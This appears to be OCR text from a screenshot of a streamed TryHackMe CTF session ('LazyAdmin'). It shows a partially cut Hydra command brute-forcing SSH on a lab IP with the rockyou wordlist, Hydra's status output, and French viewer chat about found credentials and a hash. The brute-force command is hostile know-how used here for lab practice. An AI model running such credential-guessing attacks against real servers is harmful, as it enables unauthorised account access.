 Applications Places Tilix
Oct 16 18:43
3/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
t -P ../EasyCTF/rockyou.txt ssh://10.10.73.8 | tee -a
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16
18:23:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to s
kip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 114755192 login tries
(l:8/p:14344399), ~7172200 tries per task
[DATA] attacking ssh://10.10.73.8:22/
[STATUS] 159.00 tries/min, 159 tries in 00:01h, 114755034 to do in 12028:5
0h, 15 active
[STATUS] 105.67 tries/min, 317 tries in 00:03h, 114754876 to do in 18100:0
9h, 15 active
[STATUS] 109.43 tries/min, 766 tries in 00:07h, 114754427 to do in 17477:5
0h, 15 active
[STATUS] 106.07 tries/min, 1591 tries in 00:15h, 114753602 to do in 18031:
41h, 15 active
CTF TryHackMe
GNUPG
caramba
EFCYLAB
C'est plus une faille mais un
gouffre
XXMASSXX29
oh des creds
ARPENTEURDF
Qu'est ce qui se passe ici ?
BOTKLEAN
c'est un hash, crackststion go !
ARPENTEURDF
<Peut etrre
ELRANCHO92
ARPENTEURDF
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils